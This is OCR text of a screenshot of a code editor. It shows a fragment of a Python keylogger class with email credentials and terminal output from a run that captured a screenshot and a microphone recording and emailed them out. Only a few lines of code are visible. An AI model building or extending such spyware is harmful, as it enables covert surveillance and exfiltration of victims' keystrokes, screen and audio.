 File Edit Selection View Go ··· kl [Administrator]
EXPLORER ···
KL
.qodo
.venv
test
keylogger.py
keylogger2.py
keylogger3.py
screenshot.png
sound.wav
OUTLINE
TIMELINE
keylogger3.py
keylogger3.py > KeyLogger > __init__
22 SEND_REPORT_EVERY = 60  # Time in seconds
23
Qodo Gen: Options | Test this class
24 class KeyLogger:
Qodo Gen: Options | Test this method
25     def __init__(self, time_interval, email, password):
26         self.interval = time_interval
27         self.log = "KeyLogger Started...\n"
28         self.email = email
29         self.password = password
30         self.running = True  # Control flag for stopping
31
Qodo Gen: Options | Test this method
32     def append_log(self, string):
33         self.log += string + "\n"
34
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
PS D:\New folder\Downloads\New folder (3)\kl> & C:/Users/Administrator/AppData/Local/Programs/Python/Python313/python.
exe "d:/New folder/Downloads/New folder (3)/kl/keylogger3.py"
Keylogger started. Press 'ESC' to stop.
Screenshot captured and saved.
Attached file: screenshot.png
Email sent successfully.
Microphone recording saved.
Attached file: sound.wav
Email sent successfully.
Email sent successfully.
Keylogger stopped.
0 0 Connect No connection Ln 28, Col 27 Spaces: 4 UTF-8 CRLF {} Python 3.13.5 Go Live Qodo Gen